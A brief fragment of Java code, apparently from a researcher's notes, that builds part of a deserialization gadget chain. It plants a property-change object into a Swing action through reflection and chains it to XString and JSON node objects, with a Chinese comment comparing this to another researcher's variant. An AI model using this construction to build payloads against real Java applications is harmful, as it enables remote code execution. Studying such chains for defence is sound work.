 XString xString = new XString( val: "111");
SwingPropertyChangeSupport swingPropertyChangeSupport = new SwingPropertyChangeSupport( sourceBean: "11");
StyledEditorKit.AlignmentAction alignmentAction = new StyledEditorKit.AlignmentAction( nm: "111", a: 1);
Field field = Class.forName( className: "javax.swing.AbstractAction").getDeclaredField( name: "changeSupport");
field.setAccessible(true);
field.set(alignmentAction,swingPropertyChangeSupport);
alignmentAction.putValue( key: "test", newValue: "test"); 要加上这一行，如果是Boogipop那样的话就不用加
alignmentAction.putValue( key: "11",xString);
alignmentAction.putValue( key: "12",jsonNodes);